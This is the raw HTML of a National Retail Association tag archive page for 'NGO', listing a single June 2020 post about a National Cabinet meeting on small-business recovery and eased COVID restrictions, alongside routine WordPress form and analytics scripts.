

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalretail.org.au/tag/ngo/
body_size: 12104
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/apple-touch-icon.png" />

    <link rel="preconnect" href="//fonts.gstatic.com">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NGO Archives - National Retail Association</title>
	<link rel="canonical" href="https://www.nationalretail.org.au/tag/ngo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NGO Archives - National Retail Association" />
	<meta property="og:url" content="https://www.nationalretail.org.au/tag/ngo/" />
	<meta property="og:site_name" content="National Retail Association" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ozretailers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nationalretail.org.au/tag/ngo/","url":"https://www.nationalretail.org.au/tag/ngo/","name":"NGO Archives - National Retail Association","isPartOf":{"@id":"https://www.nationalretail.org.au/#website"},"primaryImageOfPage":{"@id":"https://www.nationalretail.org.au/tag/ngo/#primaryimage"},"image":{"@id":"https://www.nationalretail.org.au/tag/ngo/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2020/04/amy-hirschi-JaoVGh5aJ3E-unsplash.jpg","breadcrumb":{"@id":"https://www.nationalretail.org.au/tag/ngo/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/tag/ngo/#primaryimage","url":"https://www.nationalretail.org.au/app/uploads/2020/04/amy-hirschi-JaoVGh5aJ3E-unsplash.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2020/04/amy-hirschi-JaoVGh5aJ3E-unsplash.jpg","width":2048,"height":1365,"caption":"Amy Hirschi"},{"@type":"BreadcrumbList","@id":"https://www.nationalretail.org.au/tag/ngo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":2,"name":"NGO"}]},{"@type":"WebSite","@id":"https://www.nationalretail.org.au/#website","url":"https://www.nationalretail.org.au/","name":"National Retail Association","description":"the modern voice of Australian retail","publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nationalretail.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.nationalretail.org.au/#organization","name":"National Retail Association","url":"https://www.nationalretail.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/logo/image/","url":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","width":2048,"height":934,"caption":"National Retail Association"},"image":{"@id":"https://www.nationalretail.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalRetailAssociation/","https://x.com/ozretailers","https://www.instagram.com/nationalretailassociation/","https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A","https://au.linkedin.com/company/national-retail-association"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nationalretail.org.au/app/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/css/app.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.nationalretail.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalretail.org.au/wp-json/wp/v2/tags/3594" /><style>
	input#input_2_9 {
		width: 450px;
		height: 50px;
	}
	.footer .footer-top form {
		display: flex;
		justify-content: center;
	}
	.gform_legacy_markup_wrapper form {
		text-align: left;
		max-width: 100%;
		margin: 0 auto;
	}
	.gform-footer.gform_footer.top_label {
		display: flex;
		align-content: center;
		justify-content: flex-start;
		align-items: center;
	}
	form#gform_2 {
    	width: fit-content;
	}
</style>
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-270x270.png" />

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KK97JZG');</script>
    <!-- End Google Tag Manager -->

    <!-- Hotjar Tracking Code for https://www.nra.net.au/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:1181883,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
</head>
<body class="archive tag tag-ngo tag-3594 wp-theme-pvtl offcanvas">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK97JZG"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
<nav class="mobile-off-canvas-menu off-canvas position-right" id="off-canvas-menu" data-off-canvas data-auto-focus="false" role="navigation">
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="vertical nested menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li id="menu-item-17207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li id="menu-item-28322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li id="menu-item-12979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="vertical nested menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li id="menu-item-35750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="vertical nested menu">
	<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li id="menu-item-35993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li id="menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-11094" class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li id="menu-item-157" class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="vertical nested menu">
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>    <a href="/podcasts" class="button small light-blue podcasts"><i class="fa fa-podcast"></i>&nbsp;<span>Podcasts</span></a>
</nav>

<div class="off-canvas-content" data-off-canvas-content>

<header class="site-header" role="banner" data-sticky data-margin-top="0">
    <div class="header-top grid-x align-justify">
        <div class="grid-container">
                            <a class="phone-number" href="tel:0732400100" onClick="ga('send', 'event', { eventCategory: 'Link', eventAction: 'Click', eventLabel: 'Phone'});">
                    <i class="fa fa-phone"></i>&nbsp;
                    <span>1800 RETAIL (738 245)</span>
                </a>
            
            <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
    </div>
    <div class="header-main">
        <div class="grid-container">
            <div class="grid-x grid-padding-x align-middle">
                <div class="cell header-left small-3 medium-3 large-2">
                    <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
                        <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="177" height="80">
                    </a>
                </div>

                <div class="cell header-right grid-y align-justify small-9 medium-9 large-10">
                    <div class="site-navigation-container">
                        <nav class="site-navigation top-bar" role="navigation">
                            <ul id="menu-main-menu-1" class="dropdown menu align-right desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>
                            <form class="header-search grid-x align-middle" role="search" method="get" id="headersearchform" action="https://www.nationalretail.org.au/" data-toggler=".active">
                                <div class="search-wrapper">
                                    <input type="text" class="input-group-field" value="" name="s" placeholder="Search">
                                    <button type="submit" class="submit"><i class="fas fa-search"></i></button>
                                    <a data-toggle="headersearchform" class="close"><i class="fas fa-times"></i></a>
                                </div>
                            </form>

                            <div class="header-search-toggle hide-for-large">
                                <a data-toggle="headersearchform"><i class="fas fa-search"></i></a>
                            </div>
                            <button aria-label="Main Menu" class="menu-icon" type="button" data-toggle="off-canvas-menu"><span>Menu</span></button>
                        </nav>
                    </div> <!-- / .site-navigation-container -->
                </div>

            </div>
        </div>
    </div>
        <a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/" class="top-page-message" data-top-page-message="header_message" style="display:none;">
        <div class="grid-container">
            We have a date - Australian Retail Council launches 1 February 2026!  
            <span data-js="close-top-page-message" class="close"><i class="fas fa-times"></i></span>
        </div>
    </a>
</header>


<div class="featured-hero" role="banner" data-interchange="
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-640x300.png, small],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1280x400.png, medium],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1440x500.png, large],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1920x500.png, xlarge]
">
	<!--<div class="bg-overlay"></div>-->
	<div class="grid-container">
		<div class="banner-text">
							<h1 class="banner-title">Posts</h1>
			        </div>

					<div class="breadcrumbs-wrap">
				<nav role="navigation" class="breadcrumbs"><span><span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span class="breadcrumb_last" aria-current="page">NGO</span></span></nav>			</div>
		    </div>
</div>


<main class="main-content">
	
	<div class="page-block white article-listing-block">
		<div class="grid-container">

			<div class="grid-x grid-margin-x grid-margin-y small-up-1 medium-up-3 large-up-4 post-list">

				
																
<article data-id="post-listing-19469" class="cell item post-19469 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cabinet-meeting tag-ngo tag-digital-business tag-the-enterprising-community">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/cabinet-meeting-announces-business-recovery-ngo-possible-eased-restrictions/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2020/04/amy-hirschi-JaoVGh5aJ3E-unsplash-800x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/cabinet-meeting-announces-business-recovery-ngo-possible-eased-restrictions/"  title="Cabinet Meeting announces business recovery NGO, possible eased restrictions">Cabinet Meeting announces business recovery NGO, possible eased restrictions</a>
    </h4>
    <div class="post-excerpt short">
      <p>


The National Cabinet Meeting on June 26th has brought more initiatives to light that are aimed at small business...</p>
    </div>
    <div class="post-excerpt extended">
              <p>


The National Cabinet Meeting on June 26th has brought more initiatives to light that are aimed at small business recovery. There was also talk of easing restrictions in the coming months, helping Australians prepare to go back to work in a COVID-safe environment and getting the economy moving again.

The...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2020-06-30T14:32:06+10:00">30 June 2020</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/cabinet-meeting-announces-business-recovery-ngo-possible-eased-restrictions/"  title="Cabinet Meeting announces business recovery NGO, possible eased restrictions" class="button">Read More</a>
    </div>
  </div>
</article>
					
				
							</div>
		</div>
    </div>
</main>



    
<footer class="footer">
  <div id="newsletter" class="footer-top">
    <div class="grid-container">
      <div class="grid-x grid-margin-x">
        <div class="cell">
          <p class="h3 section-heading">Stay up to date with the latest news in retail</p>
          
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/tag/ngo/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_2_9' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>CAPTCHA</label><div id='input_2_4' class='ginput_container ginput_recaptcha' data-sitekey='6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=61bd02fac16db4f577bd0d54516207ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjMwNDBmMTMyMWI1YzY3YmZmOTk0MDRlN2MyZWEyODQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { 